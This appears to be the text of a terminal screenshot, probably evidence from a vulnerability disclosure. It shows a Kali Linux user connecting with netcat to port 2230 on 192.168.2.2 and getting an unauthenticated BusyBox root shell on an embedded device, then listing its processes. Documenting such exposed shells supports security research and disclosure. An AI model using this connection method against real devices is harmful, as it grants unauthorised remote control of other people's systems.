 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.2.2 2230
������!����
BusyBox v1.12.1 (2021-09-24 12:44:18 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 1760 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
4 admin 0 SW [kworker/0:0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW [migration/0]
7 admin 0 SW [migration/1]
8 admin 0 SW [kworker/1:0]
9 admin 0 SW [ksoftirqd/1]